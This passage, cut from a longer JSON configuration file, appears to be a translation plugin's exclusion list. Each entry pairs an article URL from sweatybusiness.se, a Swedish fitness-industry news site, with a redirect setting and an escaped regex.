:\/\/sweatybusiness.se\/ny-deloitte-rapport-visar-att-halso-och-traningsmarknaden-bidrar-med-upp-till-9122-miljarder-usd-per-ar-till-globala-bnp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-deloitte\\-rapport\\-visar\\-att\\-halso\\-och\\-traningsmarknaden\\-bidrar\\-med\\-upp\\-till\\-9122\\-miljarder\\-usd\\-per\\-ar\\-till\\-globala\\-bnp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zoezi-tre-steg-for-att-mojliggora-din-ledighet-i-sommar-pa-riktigt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zoezi\\-tre\\-steg\\-for\\-att\\-mojliggora\\-din\\-ledighet\\-i\\-sommar\\-pa\\-riktigt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/susanna-magnusson-och-jonathan-pedersen-wondr-sweaty-business-podcast-100\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/susanna\\-magnusson\\-och\\-jonathan\\-pedersen\\-wondr\\-sweaty\\-business\\-podcast\\-100\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/body-bike-och-concept-okar-takten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/body\\-bike\\-och\\-concept\\-okar\\-takten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bygg-din-community\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bygg\\-din\\-community\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/joel-lowenberg-gymkompaniet-sweaty-business-podcast-101\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/joel\\-lowenberg\\-gymkompaniet\\-sweaty\\-business\\-podcast\\-101\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vilken-skivstang-ar-ratt-for-dig-gymleco-hjalper-dig-att-hitta-ratt-bland-alla-skivstanger\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vilken\\-skivstang\\-ar\\-ratt\\-for\\-dig\\-gymleco\\-hjalper\\-dig\\-att\\-hitta\\-ratt\\-bland\\-alla\\-skivstanger\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inspiration-destination-gustavsvik\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inspiration\\-destination\\-gustavsvik\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-och-mindbody-2022-mid-year-wellness-trends-report\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-och\\-mindbody\\-2022\\-mid\\-year\\-wellness\\-trends\\-report\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-lagger-over-all-produktion-av-cyklar-och-lopband-till-taiwanesiska-rexon\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-lagger\\-over\\-all\\-produktion\\-av\\-cyklar\\-och\\-lopband\\-till\\-taiwanesiska\\-rexon\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-rapporterar-10-medlemstillvaxt-och-stark-ebitda-forbattring\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-rapporterar\\-10\\-medlemstillvaxt\\-och\\-stark\\-ebitda\\-forbattring\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordic-wellness-star-val-rustat-for-framtiden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordic\\-wellness\\-star\\-val\\-rustat\\-for\\-framtiden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/p-o-osbeck-corporate-wellness-specialist-eleiko-sweaty-business-podcast-102-ute-nu\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/p\\-o\\-osbeck\\-corporate\\-wellness\\-specialist\\-eleiko\\-sweaty\\-business\\-podcast\\-102\\-ute\\-nu\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-delarsrapport-2022-ny-decentraliserad-organisation-pa-plats-samt-fokus-pa-medlemstillvaxt-och-lonsamhet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-delarsrapport\\-2022\\-ny\\-decentraliserad\\-organisation\\-pa\\-plats\\-samt\\-fokus\\-pa\\-medlemstillvaxt\\-och\\-lonsamhet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/matrix-fitness-utsett-till-global-utrustningsleverantor-for-anytime-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/matrix\\-fitness\\-utsett\\-till\\-global\\-utrustningsleverantor\\-for\\-anytime\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-wondr\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-wondr\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-rapport-traningsbranschen-fortsatt-manligt-dominerad\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-rapport\\-traningsbranschen\\-fortsatt\\-manligt\\-dominerad\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/handbromsen-i-for-f45-vd-kliver-av-vinstvarning-och-halvering-av-personalstyrkan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/handbromsen\\-i\\-for\\-f45\\-vd\\-kliver\\-av\\-vinstvarning\\-och\\-halvering\\-av\\-personalstyrkan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/podd-sweaty-business-trends-hemmatraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/podd\\-sweaty\\-business\\-trends\\-hemmatraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/don-faul-utsedd-till-ny-vd-for-crossfit\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/don\\-faul\\-utsedd\\-till\\-ny\\-vd\\-for\\-crossfit\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/2022-nobull-crossfit-games-ar-igang\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/2022\\-nobull\\-crossfit\\-games\\-ar\\-igang\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/abc-solutions-forvarvar-boutique-fitness-management-plattformen-glofox\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/abc\\-solutions\\-forvarvar\\-boutique\\-fitness\\-management\\-plattformen\\-glofox\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fritz-lanman-ny-vd-for-mindbody\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fritz\\-lanman\\-ny\\-vd\\-for\\-mindbody\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fri-parkering-och-bastu-locka-nya-kunder-med-mervarden-istallet-for-prisreducering\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fri\\-parkering\\-och\\-bastu\\-locka\\-nya\\-kunder\\-med\\-mervarden\\-istallet\\-for\\-prisreducering\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nyhet-fran-technogym-biostrength-effektivare-effektivare-styrketraning-med-artificiell-intelligens\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nyhet\\-fran\\-technogym\\-biostrength\\-effektivare\\-effektivare\\-styrketraning\\-med\\-artificiell\\-intelligens\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-lanseras-pa-nordic-wellness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-lanseras\\-pa\\-nordic\\-wellness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-ser-din-prisstrategi-ut\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-ser\\-din\\-prisstrategi\\-ut\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/massan-eco-life-scandinavia-byter-namn-till-eco-living-scandinavia\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/massan\\-eco\\-life\\-scandinavia\\-byter\\-namn\\-till\\-eco\\-living\\-scandinavia\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ihrsa-global-report-2022-tydliga-tecken-pa-aterhamtning-for-traningsindustrin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ihrsa\\-global\\-report\\-2022\\-tydliga\\-tecken\\-pa\\-aterhamtning\\-for\\-traningsindustrin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/urbanista-slapper-ett-par-helt-solcellsdrivna-horlurar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/urbanista\\-slapper\\-ett\\-par\\-helt\\-solcellsdrivna\\-horlurar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bruce-varvar-marknadschef-fran-storytel\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bruce\\-varvar\\-marknadschef\\-fran\\-storytel\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tre-saljstrategier-som-ditt-gym-behover-bemastra\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tre\\-saljstrategier\\-som\\-ditt\\-gym\\-behover\\-bemastra\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gunilla-von-platen-backade-moss-noor-vaxer-sa-det-knakar-forsaljningen-okade-med-118-under-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gunilla\\-von\\-platen\\-backade\\-moss\\-noor\\-vaxer\\-sa\\-det\\-knakar\\-forsaljningen\\-okade\\-med\\-118\\-under\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-tvingas-omstrukturera-verksamheten-pa-grund-av-vikande-efterfragan-pa-produkter-och-tjanster-for-hemmatraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-tvingas\\-omstrukturera\\-verksamheten\\-pa\\-grund\\-av\\-vikande\\-efterfragan\\-pa\\-produkter\\-och\\-tjanster\\-for\\-hemmatraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-halvarsrapport-2022-okande-b2b-forsaljning-boostar-intakterna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-halvarsrapport\\-2022\\-okande\\-b2b\\-forsaljning\\-boostar\\-intakterna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/f45-levererade-under-forvantan-och-bromsar-in-expansionstakten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/f45\\-levererade\\-under\\-forvantan\\-och\\-bromsar\\-in\\-expansionstakten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/aimn-oppnar-ny-pop-up-butik-pa-norrmalmstorg-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/aimn\\-oppnar\\-ny\\-pop\\-up\\-butik\\-pa\\-norrmalmstorg\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fem-norska-traningskedjor-slar-sig-ihop-i-ny-konstellation-for-att-mota-konkurrensen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fem\\-norska\\-traningskedjor\\-slar\\-sig\\-ihop\\-i\\-ny\\-konstellation\\-for\\-att\\-mota\\-konkurrensen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordic-wellness-ny-huvudsponsor-till-frolunda-hc\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordic\\-wellness\\-ny\\-huvudsponsor\\-till\\-frolunda\\-hc\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymbranschen-behover-atgarda-sina-misslyckanden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymbranschen\\-behover\\-atgarda\\-sina\\-misslyckanden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/okad-omsattning-for-twiik-borsklimatet-paverkar-tillvaxttakten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/okad\\-omsattning\\-for\\-twiik\\-borsklimatet\\-paverkar\\-tillvaxttakten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hosterbjudande-pa-freemotion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hosterbjudande\\-pa\\-freemotion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pure-gyms-intakter-hogre-an-innan-pandemin-planerar-for-investeringar-i-danmark\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pure\\-gyms\\-intakter\\-hogre\\-an\\-innan\\-pandemin\\-planerar\\-for\\-investeringar\\-i\\-danmark\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mot-rebecca-andersson-sjukskoterskan-som-forvandlade-sitt-intresse-for-halsa-och-kost-till-en-kostradgivningsverksamhet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mot\\-rebecca\\-andersson\\-sjukskoterskan\\-som\\-forvandlade\\-sitt\\-intresse\\-for\\-halsa\\-och\\-kost\\-till\\-en\\-kostradgivningsverksamhet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/christopher-thynne-vd-crossfit-162-west-barn-och-ungdomstraning-sweaty-business-podcast-104\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/christopher\\-thynne\\-vd\\-crossfit\\-162\\-west\\-barn\\-och\\-ungdomstraning\\-sweaty\\-business\\-podcast\\-104\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pelotonaktien-rasade-efter-att-bolaget-rapporterat-en-stor-forlust-och-sjunkande-intakter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pelotonaktien\\-rasade\\-efter\\-att\\-bolaget\\-rapporterat\\-en\\-stor\\-forlust\\-och\\-sjunkande\\-intakter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/intense-nytt-svenskt-effektivt-traningskoncept-som-erbjuder-maximal-flexibilitet-har-oppnat-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/intense\\-nytt\\-svenskt\\-effektivt\\-traningskoncept\\-som\\-erbjuder\\-maximal\\-flexibilitet\\-har\\-oppnat\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/det-har-ar-var-vision-med-hela-verksamheten-gymlecos-vd-monica-sotkasiira-om-foretagets-resa-och-grundvarderingar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/det\\-har\\-ar\\-var\\-vision\\-med\\-hela\\-verksamheten\\-gymlecos\\-vd\\-monica\\-sotkasiira\\-om\\-foretagets\\-resa\\-och\\-grundvarderingar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eventinbjudan-fit-for-future\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eventinbjudan\\-fit\\-for\\-future\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-involverat-i-nytt-nationellt-traningscenter-for-tyngdlyftning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-involverat\\-i\\-nytt\\-nationellt\\-traningscenter\\-for\\-tyngdlyftning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kanadensiska-konceptet-safe-sweat-satsar-pa-hybridlosning-med-privata-traningsytor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kanadensiska\\-konceptet\\-safe\\-sweat\\-satsar\\-pa\\-hybridlosning\\-med\\-privata\\-traningsytor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/dags-att-attrahera-fler-nyborjare-till-ditt-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/dags\\-att\\-attrahera\\-fler\\-nyborjare\\-till\\-ditt\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tips-fran-eleiko-skapa-en-optimal-plats-for-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tips\\-fran\\-eleiko\\-skapa\\-en\\-optimal\\-plats\\-for\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-milstolpe-uppnadd-for-nordic-wellness-300e-klubben-signerad\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-milstolpe\\-uppnadd\\-for\\-nordic\\-wellness\\-300e\\-klubben\\-signerad\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/studio-to-be-satsar-pa-unikt-premiumkoncept-i-ornskoldsvik\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/studio\\-to\\-be\\-satsar\\-pa\\-unikt\\-premiumkoncept\\-i\\-ornskoldsvik\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zoezi-breddar-kundperspektivet-rekryterar-isa-olsson\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zoezi\\-breddar\\-kundperspektivet\\-rekryterar\\-isa\\-olsson\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/apple-lanserar-klocka-for-aventyrssporter-apple-watch-ultra\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/apple\\-lanserar\\-klocka\\-for\\-aventyrssporter\\-apple\\-watch\\-ultra\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/europeactive-och-4-global-lanserar-europeisk-datahub\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/europeactive\\-och\\-4\\-global\\-lanserar\\-europeisk\\-datahub\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/connected-health-fitness-summit-kommer-till-london\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/connected\\-health\\-fitness\\-summit\\-kommer\\-till\\-london\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bli-en-ledare-som-levererar-stora-resultat\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bli\\-en\\-ledare\\-som\\-levererar\\-stora\\-resultat\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/christian-ovregaard-head-of-mentra-sats-home-training-sweaty-business-podcast-105\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/christian\\-ovregaard\\-head\\-of\\-mentra\\-sats\\-home\\-training\\-sweaty\\-business\\-podcast\\-105\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-rustar-upp-och-satsar-nytt-i-uppsala\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-rustar\\-upp\\-och\\-satsar\\-nytt\\-i\\-uppsala\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymskolan-med-kraftmark-del-1-hur-du-skapar-en-vinnande-affarsplan-for-ditt-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymskolan\\-med\\-kraftmark\\-del\\-1\\-hur\\-du\\-skapar\\-en\\-vinnande\\-affarsplan\\-for\\-ditt\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inbjudan-27-oktober-bjuder-concept-och-eurosport-in-till-traff-for-agare-och-ledare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inbjudan\\-27\\-oktober\\-bjuder\\-concept\\-och\\-eurosport\\-in\\-till\\-traff\\-for\\-agare\\-och\\-ledare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/starta-gym-hur-du-behaller-dina-medlemmar-och-utvecklar-gymmet-efter-uppstart\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/starta\\-gym\\-hur\\-du\\-behaller\\-dina\\-medlemmar\\-och\\-utvecklar\\-gymmet\\-efter\\-uppstart\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/clarion-hotel-sign-erbjuder-som-forsta-hotell-i-sverige-spabehandlingen-dry-floating-zerobody\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/clarion\\-hotel\\-sign\\-erbjuder\\-som\\-forsta\\-hotell\\-i\\-sverige\\-spabehandlingen\\-dry\\-floating\\-zerobody\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zwift-lanserar-smart-cykeltrainer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zwift\\-lanserar\\-smart\\-cykeltrainer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sociala-traningsplattformen-troopr-tar-in-4-miljoner-ska-bygga-nasta-generations-sociala-plattform-for-traning-och-sport\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sociala\\-traningsplattformen\\-troopr\\-tar\\-in\\-4\\-miljoner\\-ska\\-bygga\\-nasta\\-generations\\-sociala\\-plattform\\-for\\-traning\\-och\\-sport\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tufft-lage-pa-borsen-och-elkris-for-sats\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tufft\\-lage\\-pa\\-borsen\\-och\\-elkris\\-for\\-sats\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tranarprofil-lanserar-pt-app-som-fokuserar-pa-en-hyperpersonaliserad-anvandarupplevelse\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tranarprofil\\-lanserar\\-pt\\-app\\-som\\-fokuserar\\-pa\\-en\\-hyperpersonaliserad\\-anvandarupplevelse\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-superstar-2022-anmalan-ar-oppen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-superstar\\-2022\\-anmalan\\-ar\\-oppen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/riksbanken-chockhojer-styrrantan-sa-kan-traningsbranschen-paverkas\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/riksbanken\\-chockhojer\\-styrrantan\\-sa\\-kan\\-traningsbranschen\\-paverkas\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-lanserar-uppkopplad-roddmaskin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-lanserar\\-uppkopplad\\-roddmaskin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/grand-fitness-satsar-pa-vardeskapande-upplevelser-fria-matningar-med-inbody-ingar-i-priset\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/grand\\-fitness\\-satsar\\-pa\\-vardeskapande\\-upplevelser\\-fria\\-matningar\\-med\\-inbody\\-ingar\\-i\\-priset\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/brittiska-regeringen-halverar-energikostnaderna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/brittiska\\-regeringen\\-halverar\\-energikostnaderna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/therabody-landar-jatteinvestering-och-lanserar-atta-nya-produkter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/therabody\\-landar\\-jatteinvestering\\-och\\-lanserar\\-atta\\-nya\\-produkter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-sifo-undersokning-allt-fler-svenskar-kanner-kroppshets\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-sifo\\-undersokning\\-allt\\-fler\\-svenskar\\-kanner\\-kroppshets\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-lanserar-hiit-zone-nytt-boutiqueinspirerat-traningskoncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-lanserar\\-hiit\\-zone\\-nytt\\-boutiqueinspirerat\\-traningskoncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pelle-sundstrom-branschsurr-och-trendspaning-fran-london-sweaty-business-podcast-106\/",